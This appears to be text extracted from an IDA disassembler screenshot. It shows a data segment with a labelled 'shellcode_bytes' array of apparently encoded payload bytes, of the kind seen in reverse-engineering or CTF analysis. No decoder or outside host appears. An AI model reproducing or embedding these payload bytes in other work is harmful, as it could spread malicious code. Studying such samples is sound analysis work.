 Regular function Instruction Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-A Hex View-1 Structures
seg000:0000000000001015 align 20h
seg000:0000000000001020 ; _BYTE shellcode_bytes[2]
seg000:0000000000001020 shellcode_bytes db 21h, 32h ; DATA XREF: sub_1A0+B↑o
seg000:0000000000001022 dw 80E7h, 0FB2Dh, 8697h
seg000:0000000000001028 dq 7563E6875795EA2Fh, 4808B92980F3396Eh, 7779696776F7676Ah
seg000:0000000000001028 dq 747A114B71E9210Ah, 2EF8347D26E53277h, 75227660ADF02447h
seg000:0000000000001028 dq 12AEFF3A2438FA23h, 0B7FC0F67C17C3901h, 74657EACFC2E0F1Bh
seg000:0000000000001028 dq 8FF03903D926F733h, 0FC0449AFF47F1E7Eh, 0A4ED327536CD7E6Ch
seg000:0000000000001028 dq 78388B12B6F61E67h, 354305AEF00469D8h, 766C7765667B7FCEh
seg000:0000000000001028 dq 0B460A9EC3EB3E023h, 27AF7B36A47B748Ch, 9F0CA9E21073CF6Ah
seg000:0000000000001028 dq 66F13C7001AB502Bh, 0B5B349F613BD433Ah, 7562696F77FD7668h
seg000:0000000000001028 dq 5F2A7A77617FC82Fh, 0B4592BEC3F910DACh, 272E30BBFC233C2Eh
seg000:0000000000001028 dq 3B9B4889E526B1FEh, 0F02AADE63E869698h, 162E9402CD2804AEh
seg000:0000000000001028 dq 0B6F02198898C438Dh, 0B0F9390D00A2EC27h, 372F393E86E73647h
seg000:0000000000001028 dq 75622D70781FAA3Ah, 422ABC7774161DD4h, 3F5D4D2BFB3B784Bh
seg000:0000000000001028 dq 5A48421C10113CD4h, 0FF155C413AE73213h, 0B5E721BF88554D33h
seg000:0000000000001028 dq 8CE73EB3FD33B21Ah, 7779686F9E92F129h, 2FBEF82745A6EA27h
seg000:0000000000001028 dq 0B52E3939278EF33Bh, 7562696F77FD7668h, 66889228CB8A8AD4h
seg000:0000000000001028 dq 0F6F71DA7F33B7865h, 0F5E305341EB19A94h, 0CF677E8DBF2178Ch
seg000:0000000000001028 dq 1B0B3ED43F869698h, 422ABD59001F1F07h, 3BF421671A1F1C49h
seg000:0000000000001028 dq 8B5E5532FC2A4D4Bh, 0E6E3E8F5F6FC91A7h, 0E5F2F9FFE7E9F9F7h
seg000:0000000000001028 dq 0F1D40A379A0FC83Dh, 791774EA3E4B546Ah, 71925182F62A696Fh
seg000:0000000000001028 dq 7BFE34AC57918588h, 0B9AFD1267779675Bh, 0EF27B6BBB8B6BDA2h
seg000:0000000000001028 dq 77796967F66C77A7h, 0B53291993CAAE027h, 0FF3BEA61EB267E9Dh
seg000:0000000000001028 dq 0B74B216D97B821ADh, 6D6A4A6670CC7E2Fh, 5780E82F77B2FB2Dh
seg000:0000000000001028 dq 995ACBBD00626982h, 76737825DF2F7A77h, 0BC53696F6779D126h
seg000:0000000000001028 dq 667175A545A88E2Fh, 3F6965EF657FCE6Ah, 995A8BEF3D63ABECh
seg000:0000000000001028 dq 0F53BA89A8A1B7A77h, 0E5F2AA34B74849A3h, 0ED523B143C292739h
seg000:0000000000001028 dq 7631696776FB79D9h, 6C3DFA4E2AE92DA0h, 0FF100CA5E3A57B3Eh
seg000:0000000000001028 dq 5B04BB5E8809E4B4h, 666E7A7774FE6E61h, 776C6CDE3770F324h
seg000:0000000000001028 dq 752AFC22BD63216Fh, 10570CA5E26ECC78h, 7562696F77FD7668h
seg000:0000000000001028 dq 226B9AB635B2F82Bh, 0A7F025A67732B864h, 0F07AC76174A0EA26h
seg000:0000000000001028 dq 6E07B35C228B0FB7h, 71A1EA26763BE42Fh, 0A4E7327200AC4826h
seg000:0000000000001028 dq 0B42637A74728D68Eh, 256EFC265125E22Bh, 0C17C3A3B3D723DFCh
seg000:0000000000001028 dq 0FEF37DE23F266B73h, 0F6FEB9BF7532736Ah, 0E7E9F9F7E6E3E8F5h